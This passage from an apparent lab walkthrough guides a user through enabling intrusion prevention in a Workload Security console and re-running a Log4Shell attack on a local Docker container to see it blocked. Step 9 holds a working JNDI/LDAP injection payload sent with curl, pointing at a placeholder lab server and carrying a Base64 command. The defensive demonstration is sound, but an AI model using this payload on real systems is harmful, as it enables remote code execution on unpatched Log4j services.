
8. Enable the policy to prevent future exploits.
- Click Computers.
- Select the computer named Log4 to open the policy details.
- Select Intrusion Prevention.
- Intrusion Prevention Behavior: Prevent.
- Click Save.
9. Return to the second shell session.
- Remove the pwned file added by the exploit.
- Execute the attack again.
sudo docker exec vulnerable-app rm /tmp/pwned
sudo docker exec vulnerable-app ls /tmp
curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://<**log4-server-private-ip-here**>:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=}'

10. Return to the Workload Security console.
- Click Computers.
- Select the computer named Log4 to open the policy details.
- Select Intrusion Prevention.
- Select the Intrusion Prevention Events tab.
- Click Get Events.